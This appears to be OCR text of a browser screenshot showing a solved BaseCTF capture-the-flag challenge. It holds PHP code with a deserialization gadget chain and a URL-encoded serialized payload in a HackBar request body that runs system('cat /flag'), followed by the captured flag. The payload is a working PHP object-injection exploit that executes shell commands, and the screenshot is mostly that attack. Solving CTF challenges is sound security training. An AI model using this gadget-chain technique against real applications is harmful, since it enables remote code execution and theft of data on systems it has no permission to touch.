 不安全 challenge.basectf.fun:33081
学校通知 哔哩哔哩 ( ゜- ゜)つ... ctf 菜鸟教程 刷题平台 Dyinglight's blog Kimi.ai - 帮你看更...
class Sea
{
public $animal;
public function __get($name)
{
$sea_ani = $this->animal;
echo 'In a deep deep sea, there is a ' . $sea_ani();
}
}
class Nature
{
public $sea;
public function __destruct()
{
echo $this->sea->see;
}
}
if ($_POST['nature']) {
$nature = unserialize($_POST['nature']);
} BaseCTF{bb5ba404-18aa-4ae4-821f-ade8a0b63c17}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Body
nature=O%3a6%3a"Nature"%3a1%3a{s%3a3%3a"sea"%3bO%3a3%3a"Sea"%3a1%3a{s%3a6%3
a"animal"%3bO%3a5%3a"Shark"%3a1%3a{s%3a11%3a"%00Shark%00word"%3bO%3a4%3a"Si
nk"%3a1%3a{s%3a9%3a"%00Sink%00cmd"%3bs%3a20%3a"system("cat%20/flag")%3b"%3b
}}}}